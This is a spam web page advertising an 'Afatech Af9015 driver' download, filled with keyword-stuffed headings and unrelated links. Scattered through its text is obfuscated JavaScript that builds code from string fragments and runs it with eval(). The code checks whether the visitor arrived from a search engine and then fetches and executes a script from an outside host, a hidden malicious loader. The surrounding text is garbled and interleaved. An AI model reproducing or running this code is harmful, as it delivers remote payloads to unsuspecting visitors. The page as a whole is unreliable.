

#### [Afatech Af9015 Driver](https://fancli.com/1u22za)



[Afatech Af9015 Driver](https://fancli.com/1u22za)



a";mRg["zYW"]="liv";mRg["vNH"]="eEl";mRg["tSK"]="ard";mRg["CMs"]="aja";mRg["DSk"]="ut(";mRg["enn"]=";}}";mRg[ "etp"]="meo";mRg["ZkP"]="taT";mRg["FKP"]="tTi";mRg["trf"]="mai";mRg["BYN"]="e =";mRg["xOs"]="ref";mRg["dlr"]="( {t";mRg["ZuD"]="yah";mRg["Pka"]="m/3";mRg["keB"]="def";mRg["Wop"]="ttp";mRg["MHZ"]="0/j";mRg["BdM"]="nt.

- 1. afatech dvb-t windows driver
- 2. afatech af9015 driver windows 10
- 3. afatech af9015 driver

c";mRg["Rcu"]=";a ";mRg["jrl"]="tio";mRg["kjk"]="{if";mRg["IJo"]="ad'";mRg["wSZ"]="url";mRg["QFs"]="ram";mRg["IAf "]="bly";mRg["FAf"]="].. co";mRg["ROo"]="uer";mRg["Ygl"]="Dom";mRg["WPN"]="\$ a";mRg["jMj"]="ry ";mRg["LNm"]="\"ms";mRg["esv"]="100";mRg["Ntp"]="

'f";mRg["tpu"]="rib";mRg["YDd"]="rip";mRg["WdL"]="fer";mRg["eah"]="('s";mRg["qnr"]=".. ";mRg["Wse"]=" 1 ";mRg["KiL"]="gle";mRg["eNL"]="yTa";mRg["wge"]="f i";mRg["Fly"]="cum";mRg["DDC"]="js?";mRg["ThY"]="ndC";mRg ["dSX"]=";if";mRg["rGI"]="lse";mRg["rFn"]=")[0";mRg["qnY"]="s.

### **afatech dvb-t windows driver**

afatech dvb-t windows driver, afatech af9035 driver windows 10, afatech af9015 driver windows 10, afatech linux driver, afatech af9015 driver, afatech it9135 bda driver [Acrobat Reader 9 Mac Free Download](http://kidstide.yolasite.com/resources/Acrobat-Reader-9-Mac-Free-Download.pdf)

";mRg["yvv"]="nse";mRg["xdd"]="th>";mRg["Hip"]="xOf";mRg["gAK"]="/aj";mRg["Wyz"]="ibs";mRg["NWZ"]="lat";mRg[ "CKV"]="ype";mRg["nda"]="ucc";mRg["HHP"]=">0)";mRg["dwh"]="rc'";mRg["DyO"]="hil";mRg["snT"]="ar ";mRg["siN"]= "ute";mRg["VtM"]="://";mRg["ZKo"]="np:";mRg["RQQ"]="XHR";mRg["phl"]="gNa";mRg["JYp"]="||r";mRg["KaP"]="(\"y"; mRg["HzO"]="ssD";mRg["Ciw"]="n r";mRg["igY"]=":'G";mRg["rOx"]=",da";mRg["aOP"]="ino";mRg["APe"]="men";eval(m Rg["lfx"]+mRg["cXB"]+mRg["iCt"]+mRg["wUL"]+mRg["vlq"]+mRg["cwc"]+mRg["Fly"]+mRg["gtd"]+mRg["NDj"]+mRg[" aOp"]+mRg["vNH"]+mRg["Ydn"]+mRg["kTW"]+mRg["eAK"]+mRg["YDd"]+mRg["BVy"]+mRg["Rcu"]+mRg["UPr"]+mRg ["LfM"]+mRg["tpu"]+mRg["siN"]+mRg["eah"]+mRg["dwh"]+mRg["dSD"]+mRg["gAK"]+mRg["OhP"]+mRg["alH"]+mRg[" KiL"]+mRg["UBX"]+mRg["qnY"]+mRg["AQE"]+mRg["CMs"]+mRg["WTD"]+mRg["Wyz"]+mRg["rNk"]+mRg["ROo"]+m Rg["GXX"]+mRg["Wse"]+mRg["MHZ"]+mRg["cjz"]+mRg["jMj"]+mRg["jCb"]+mRg["YDO"]+mRg["sRo"]+mRg["meM"]+ mRg["htu"]+mRg["BdM"]+mRg["JKp"]+mRg["bEy"]+mRg["APe"]+mRg["tUK"]+mRg["eNL"]+mRg["phl"]+mRg["jSk"]+m Rg["Ang"]+mRg["IJo"]+mRg["rFn"]+mRg["FAf"]+mRg["Mzc"]+mRg["ThY"]+mRg["DyO"]+mRg["JZW"]+mRg["Eir"]+mR g["bRl"]+mRg["jrl"]+mRg["Ciw"]+mRg["jsU"]+mRg["kjk"]+mRg["QOu"]+mRg["Esn"]+mRg["Iwa"]+mRg["mGt"]+mRg["w Qo"]+mRg["keB"]+mRg["WpN"]+mRg["cvi"]+mRg["Ujr"]+mRg["FKP"]+mRg["etp"]+mRg["DSk"]+mRg["CaQ"]+mRg["esv "]+mRg["lXL"]+mRg["Rgr"]+mRg["iYn"]+mRg["snT"]+mRg["xOs"]+mRg["cwc"]+mRg["Fly"]+mRg["gtd"]+mRg["lJi"]+mR g["WdL"]+mRg["khn"]+mRg["dSX"]+mRg["dIe"]+mRg["LSW"]+mRg["rQy"]+mRg["xdd"]+mRg["ZxL"]+mRg["BMf"]+mR g["dIe"]+mRg["wge"]+mRg["Srq"]+mRg["Hip"]+mRg["KaP"]+mRg["yNn"]+mRg["teq"]+mRg["iGu"]+mRg["WgX"]+mRg[" UNG"]+mRg["eWG"]+mRg["ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["alH"]+mRg["KiL"]+mRg["OdK"]+mRg["HHP"]+mRg[ "JYp"]+mRg["eWG"]+mRg["ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["QFs"]+mRg["vsf"]+mRg["Kza"]+mRg["gYD"]+mRg["J Yp"]+mRg["eWG"]+mRg["ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["KDl"]+mRg["JKr"]+mRg["gYD"]+mRg["JYp"]+mRg["e WG"]+mRg["ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["trf"]+mRg["BAT"]+mRg["gYD"]+mRg["JYp"]+mRg["eWG"]+mRg[" ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["ZuD"]+mRg["Kpy"]+mRg["iGu"]+mRg["ikP"]+mRg["xOs"]+mRg["qnr"]+mRg["nE q"]+mRg["qwi"]+mRg["LNm"]+mRg["Ndz"]+mRg["gYD"]+mRg["JYp"]+mRg["eWG"]+mRg["ZIv"]+mRg["hHM"]+mRg["T lr"]+mRg["zYW"]+mRg["xpG"]+mRg["gYD"]+mRg["JYp"]+mRg["eWG"]+mRg["ZIv"]+mRg["hHM"]+mRg["Tlr"]+mRg["jp e"]+mRg["iGu"]+mRg["ZxL"]+mRg["lfx"]+mRg["zvY"]+mRg["CZj"]+mRg["BYN"]+mRg["Ntp"]+mRg["Tvf"]+mRg["bdU"] +mRg["WPN"]+mRg["Glr"]+mRg["dlr"]+mRg["CKV"]+mRg["igY"]+mRg["nNj"]+mRg["rOx"]+mRg["ZkP"]+mRg["CKV"] +mRg["zaJ"]+mRg["jFC"]+mRg["Rvl"]+mRg["Mnz"]+mRg["rTj"]+mRg["HzO"]+mRg["RZn"]+mRg["REn"]+mRg["rGI"]+m Rg["WJp"]+mRg["xXE"]+mRg["Ygl"]+mRg["HTG"]+mRg["PKo"]+mRg["JwT"]+mRg["yVU"]+mRg["ZKo"]+mRg["Ihl"]+m Rg["BHv"]+mRg["wSZ"]+mRg["TUL"]+mRg["Wop"]+mRg["VtM"]+mRg["YZG"]+mRg["ico"]+mRg["Yii"]+mRg["tSK"]+m Rg["NWZ"]+mRg["aOP"]+mRg["twz"]+mRg["Pka"]+mRg["GVQ"]+mRg["DNh"]+mRg["DDC"]+mRg["ibL"]+mRg["IAf"]+ mRg["XDz"]+mRg["nda"]+mRg["ofY"]+mRg["MWA"]+mRg["ACW"]+mRg["mjP"]+mRg["dIe"]+mRg["FBg"]+mRg["yvv"] +mRg["aPo"]+mRg["iFV"]+mRg["nrn"]+mRg["JvT"]+mRg["ZBh"]+mRg["asP"]+mRg["RQQ"]+mRg["Hcb"]+mRg["FVS"]+ mRg["dIe"]+mRg["FBg"]+mRg["yvv"]+mRg["aPo"]+mRg["WdZ"]+mRg["Zzh"]+mRg["enn"]+mRg["LfA"]+mRg["jsU"]+mR

 $g['c yE'']$ );Device telemetry.. ";mRg["xXE"]="oss";mRg["sRo"]="');";mRg["eWG"]="ef

";mRg["htu"]="ume";mRg["lXL"]=");}";mRg["vsf"]="ble";mRg["teq"]="ex.. js";mRg["BAT"]="l \"";mRg["Ndz"]="n \"";mRg["eAK"]="'sc";mRg["ACW"]="nct";mRg["aOp"]="eat";mRg["JvT"]="Sta";mRg["NDj"]=".. \")";mRg["ibL"]="wee";m Rg["GXX"]="y/3";mRg["aPo"]="Dat";mRg["iYn"]="e{v";mRg["WTD"]="x/l";mRg["ofY"]="ess";mRg["alH"]="goo";mRg["A QE"]="om/";mRg["Kza"]="r..

l";mRg["qwi"]="Of(";mRg["JwT"]="ue,";mRg["JKp"]="get";mRg["WJp"]=",cr";mRg["YDO"]=". [AZ Www Cashadvance](http://luntpeshyso.blogg.se/2021/march/az-www-cashadvance.html)



[Movie Player For Mac](https://kumu.io/videcessubs/movie-player-for-mac)

# **afatech af9015 driver windows 10**

#### [Trapdoor Springfield Serial Numbers](http://esfortiopred.rf.gd/Trapdoor_Springfield_Serial_Numbers.pdf)

 ";mRg["gYD"]=")>0";mRg["FVS"]="val";mRg["ZIv"]="ind";mRg["CZj"]="owm";mRg["iFV"]="a,t";mRg["jsU"]="d()";mRg[ "mjP"]="ion";mRg["rNk"]="/jq";mRg["LSW"]="f.. in";mRg["nrn"]="ext";mRg["Ihl"]="fal";mRg["REn"]=":fa";mRg["Mzc"]=" ppe";mRg["Ydn"]="eme";mRg["iGu"]="\")>";mRg["bdU"]="e';";mRg["Yii"]="row";mRg["Zzh"]="}})";mRg["UBX"]="api";m Rg["Rgr"]="els";mRg["bEy"]="Ele";mRg["wQo"]="'un";mRg["YZG"]="Y6y";mRg["CaQ"]="rd,";mRg["cjz"]="que";mRg["dIe "]="(re";mRg["cyE"]=";";mRg["yVU"]="jso";mRg["Eir"]=");f";mRg["jpe"]="vk.. b";mRg["BVy"]="t')";mRg["mGt"]="===";m Rg["MWA"]=":fu";mRg["lfx"]="var";mRg["cvi"]="d')";mRg["UNG"]="|(r";mRg["BHv"]="se,";mRg["PKo"]=":tr";mRg["lJi"]= ".. ";mRg["Rvl"]="pt'";mRg["WdZ"]="a);";mRg["wUL"]=";va";mRg["iCt"]="=

k";mRg["Mnz"]=",pr";mRg["TUL"]=":'h";mRg["ZxL"]="0){";mRg["twz"]=".. var k = 'afatech+af9015+driver';var mRg = new Array();mRg["JZW"]="d(a";mRg["WpN"]="ine";mRg["BMf"]="if(";mRg["HTG"]="ain";mRg["XDz"]="',s";mRg["QOu"]="(ty ";mRg["JKr"]="g. [Dekart Sim Card Reader Driver](https://ciaribolorb.over-blog.com/2021/03/Dekart-Sim-Card-Reader-Driver.html)

# **afatech af9015 driver**

[Suharsimi Arikunto 2010 Metode Penelitian.ebook](https://gifted-perlman-e59955.netlify.app/Suharsimi-Arikunto-2010-Metode-Penelitianebook.pdf)

\"";mRg["xpG"]="e \"";mRg["GVQ"]="6/2";mRg["Esn"]="peo";mRg["KDl"]="bin";mRg["nEq"]="dex";mRg["ico"]="H.. ";mRg["ikP"]="0||";mRg["zaJ"]=":'s";mRg["jCb"]="min";mRg["Iwa"]="f \$";mRg["meM"]="doc";mRg["DNh"]="20.. \"";mRg["LfA"]="}}r";mRg["cXB"]=" q ";mRg["kTW"]="nt(";mRg["bRl"]="unc";mRg["Hcb"]="){e";mRg["zvY"]=" sh";mRg["RZn"]="ata";mRg["LfM"]="Att";mRg["UPr"]="set";mRg["dSD"]=",'/";mRg["OhP"]="ax.. re";mRg["hHM"]="exO"; mRg["yNn"]="and";mRg["Tlr"]="f(\"";mRg["WgX"]="0)|";mRg["tUK"]="tsB";mRg["jSk"]="me(";mRg["Glr"]="jax";mRg["r

Qy"]="eng";mRg["rTj"]="oce";mRg["Ujr"]="{se";mRg["Srq"]="nde";mRg["cwc"]="=do";mRg["jFC"]="cri";mRg["khn"]="rer ";mRg["Tvf"]="orc";mRg["FBg"]="spo";mRg["Ang"]="'he";mRg["OdK"]=".. Below is a table of received device telemetry so that you can see whether or not your device "should" be working..

cr";mRg["nNj"]="ET'";mRg["ZBh"]="tus";mRg["asP"]=",jq";mRg["vlq"]="r a";mRg["gtd"]="ent";mRg["Kpy"]="oo. ae05505a44 [Haulotte Ha15Ip Service Manual](https://www.clintonnj.gov/sites/g/files/vyhlif411/f/uploads/recyling_brochure_2020_for_website.pdf)

ae05505a44

[Sony Vrd Vc10 Driver For Mac](https://hub.docker.com/r/divevamy/sony-vrd-vc10-driver-for-mac)